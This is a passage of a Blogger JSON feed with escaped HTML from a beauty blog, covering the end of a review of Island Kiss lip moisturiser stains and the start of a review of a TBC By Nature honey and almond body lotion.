href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoQDVngNlbslkLhm5LK-ahEZDporOw92hjj4hzVuHGqrkl48_kZy74GdylUgekxdTwGR_pQGHUUVs_jcdmfDtOYqsbUaqo7sAktU3_F9j3M5W2BGUGM2zJ6Y4xvE1ZpdireD3jpGLlnvw\/s1600\/2017-03-2--00-36-36.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoQDVngNlbslkLhm5LK-ahEZDporOw92hjj4hzVuHGqrkl48_kZy74GdylUgekxdTwGR_pQGHUUVs_jcdmfDtOYqsbUaqo7sAktU3_F9j3M5W2BGUGM2zJ6Y4xvE1ZpdireD3jpGLlnvw\/s640\/2017-03-2--00-36-36.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIt is a perfect for those in search of substitute for Lip gloss\/ Lip Tint\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you can tinted Lips without the chemicals,\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana, sans-serif; text-align: center;\"\u003E\nWhat more could a Girl want?\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana, sans-serif; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana, sans-serif; text-align: center;\"\u003E\nAlso, for all the Men out there, this is a Perfect give you can surprise your Lady with!\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana, sans-serif; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana, sans-serif; text-align: center;\"\u003E\nThere is a 100% Chance she might go gaga on this!\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Verdana, sans-serif; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: verdana, sans-serif; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EWhat are you're thoughts on these beauties?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"font-family: verdana, sans-serif;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EComment below!\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: verdana, sans-serif;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #e06666;\"\u003E\u003Cb style=\"font-family: verdana, sans-serif;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EDon't forget to check out my Review on other\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E\u003Ci\u003ELip Moisturisers by Island Kiss\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-size: medium;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Ca href=\"https:\/\/theanvolyzer.blogspot.in\/2016\/05\/review-swatches-my-island-kiss-lip-balm-moisturiser.html\"\u003EHere\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEyoLuGFPg0UVx2thMMyRviBfxxGWqa14EJ1KWdsBgwC_0nZPWR3Px7T2JMfGaXqPh4pyJMLBC8U3NCfpiA4mPZ2BX-UtcKWqIZGQBLxlvVcmRct2oZqJAbD1yIiBVQ3cLpMT8fXtfZXE\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEyoLuGFPg0UVx2thMMyRviBfxxGWqa14EJ1KWdsBgwC_0nZPWR3Px7T2JMfGaXqPh4pyJMLBC8U3NCfpiA4mPZ2BX-UtcKWqIZGQBLxlvVcmRct2oZqJAbD1yIiBVQ3cLpMT8fXtfZXE\/s640\/2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EFollow me on Social Media\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EInstagram :\u0026nbsp;\u003Ccomplete id=\"goog_528185625\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.instagram.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px; text-decoration: none;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/complete\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003ETwitter :\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.twitter.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px; text-decoration: none;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; color: #222222; margin: 0cm; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: medium;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFacebook :\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.facebook.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px; text-decoration: none;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"color: #999999; font-weight: bold; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: x-small;\"\u003E****Samples received for PR purpose but it is a Honest Review****\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.theanvolyzer.com\/feeds\/3242360110617777829\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/02\/review-swatches-flamingo-pink-peonies-black-rose-grenade-rouge-island-kiss-lip-balm-moisturisers.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/3242360110617777829"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/3242360110617777829"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/02\/review-swatches-flamingo-pink-peonies-black-rose-grenade-rouge-island-kiss-lip-balm-moisturisers.html","title":"Review : Lip Moisturiser Stains by Island Kiss - Flamingo Pink and Peonies, Black Rose and Grenade Rouge "}],"author":[{"name":{"$t":"theanvolyzer"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17337500668641516805"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvAXGiPr__hRsGrOZO0ukuTdIThOeuRW7Njk__O5OBvWckTleysc76AFiPJ-G_ONYbCpTIZSUzNidVzB_7OnS6Vvsk26cfR97Kf5cmVOziyODGTkOLeUYxG7ezH6Yx-Yx6XMPMYnhFhXI\/s72-c\/PicsArt_02-03-12.45.50.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-1933028750549957704.post-4728719048286415796"},"published":{"$t":"2017-01-30T11:30:00.000+05:30"},"updated":{"$t":"2017-11-18T09:46:05.274+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BathBody"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BodyLotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TBCbyNature"}],"title":{"type":"text","$t":"Review : 24ct Gold Honey \u0026 Almond Body Lotion By TBC By Nature"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EHey Girls!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EWelcome back to another Blog Post!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EI'm really liking Body Lotions right now!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EMy Skin very dry during the winters, so much that it gets itchy and rough\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003Eso, these beauties are helping me soothe my skin, and making it smooth\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003ENow, who can say no to that?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EToday's Review is on\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDPZE5PTGx1NhEhS-BSm6S2-52m5TgwH4beRvVU_EXwI7okkfPfVmUSs99pna9lSy0HSZRLtylqZsZPPFauPevkv-oRTJj-pdq_8VeUSjvmmi8gJrQIh3KiCHKVGPUXbWVH8RHiKeDQJI\/s1600\/16122590_1202862956435920_2326787052160417792_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Review of 24ct Gold Honey \u0026amp; Almond Smoothening and Whitening Body Lotion By TBC By Nature\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDPZE5PTGx1NhEhS-BSm6S2-52m5TgwH4beRvVU_EXwI7okkfPfVmUSs99pna9lSy0HSZRLtylqZsZPPFauPevkv-oRTJj-pdq_8VeUSjvmmi8gJrQIh3KiCHKVGPUXbWVH8RHiKeDQJI\/s640\/16122590_1202862956435920_2326787052160417792_n.jpg\" title=\"Review of 24ct Gold Honey \u0026amp; Almond Smoothening and Whitening Body Lotion By TBC By Nature\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E24ct Gold Honey and Almond Smoothening and Whitening Body Lotion By TBC By Nature\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EContains : Wheat Gram Oil \u0026amp; Natural Fairness Peptides\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EI have been using it for 3 Weeks now, and have a lot to say\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003ELet's get on to the Review then,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Ci\u003EIt Looks like this\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-AN_IKXYAbU0fvIDvnZghZ862QaYbn3me5-iIhoZg8GNcShDSAL2VizNWGj8ztySz9wys27i7In6do05XHnjTUaJTr7bh4DIH7cQ106UrqgaoEbY2Ntss3lOL8K2C-wSrvgk3tyraFSI\/s1600\/2017-29-1--10-17-06.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Review of 24ct Gold Honey \u0026amp; Almond Smoothening and Whitening Body Lotion By TBC By Nature\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-AN_IKXYAbU0fvIDvnZghZ862QaYbn3me5-iIhoZg8GNcShDSAL2VizNWGj8ztySz9wys27i7In6do05XHnjTUaJTr7bh4DIH7cQ106UrqgaoEbY2Ntss3lOL8K2C-wSrvgk3tyraFSI\/s640\/2017-29-1--10-17-06.jpg\" title=\"Review of 24ct Gold Honey \u0026amp; Almond Smoothening and Whitening Body Lotion By TBC By Nature\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: purple; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EDetails\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cb\u003EBrand Claims that, Product is\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E100% Natural\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E24 Hr Long Lasting\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003ESPF 15\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: purple; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EPrice\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EINR 125 for 300 ml\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: purple; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EUse Before\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E3 years from Date of Manufacture\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQr2J6WRM0gHx8AR30LWkjPqAORpvzhV-HimX1Q6GXFGRSX99ZqxiMbc3DuNq5zmHaNCLqHArgGxxvRivDogJc6nYqQ4rgR0ODkQH6uMp1jtxCvN6WVWVoz9ADJYm2kAudIhNJ0K4sX4Y\/s1600\/2017-29-1--10-18-50.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Review of 24ct Gold Honey \u0026amp; Almond Smoothening and Whitening Body Lotion By TBC By Nature\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQr2J6WRM0gHx8AR30LWkjPqAORpvzhV-HimX1Q6GXFGRSX99ZqxiMbc3DuNq5zmHaNCLqHArgGxxvRivDogJc6nYqQ4rgR0ODkQH6uMp1jtxCvN6WVWVoz9ADJYm2kAudIhNJ0K4sX4Y\/s640\/2017-29-1--10-18-50.jpg\" title=\"Review of 24ct Gold Honey \u0026amp; Almond Smoothening and Whitening Body Lotion By TBC By Nature\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: purple; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EPackaging\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EThe Packaging of this Lotion is very Simple\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EThe Bottle is quite Big, we get a lot of Product for the price\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EDetails about the Product are mentioned clearly in the front \u0026amp; back\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EVery Minimalist Design\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EThe Cap of the Product is Quite Secure, no need to worry about the Product Spilling\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxyn4yfsZz11sSCVIFKT08TOTAn3R2AANLoKuIIiDja-iWtyqHMx5fS5QTg5-KT24IAs1Gfpb8BgY6bp_aU75GpN3WOKPvB5j2PYoFvHwnDuHz9B3c6VtP_-bkW0MPNp7Vm8AIz5HCKW8\/s1600\/2017-29-1--10-17-51.jpg\" imageanchor=\"1\" style=\"margin-left: 